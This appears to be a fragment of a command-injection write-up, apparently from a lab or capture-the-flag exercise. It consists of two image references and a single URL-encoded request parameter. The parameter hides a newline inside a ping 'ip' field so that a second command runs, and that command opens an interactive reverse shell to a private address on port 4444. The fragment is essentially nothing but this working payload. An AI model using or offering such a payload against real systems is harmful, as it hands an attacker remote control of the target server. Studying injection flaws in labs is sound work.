 ip=127.0.0.1 -c 1%0ash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.196.107%2F4444%200%3E%261